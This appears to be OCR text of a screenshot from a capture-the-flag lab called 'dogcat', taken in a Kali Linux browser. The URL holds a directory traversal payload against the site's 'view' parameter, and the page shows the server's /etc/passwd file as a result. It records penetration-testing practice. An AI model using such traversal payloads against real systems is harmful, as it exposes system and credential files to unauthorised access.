 Not secure | 10.10.123.109/?view=dog../../../../../etc/passwd&ext
Apps Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Secu... Exploit-DB GHDB MSFU pentest
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog A cat
Here you go!root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin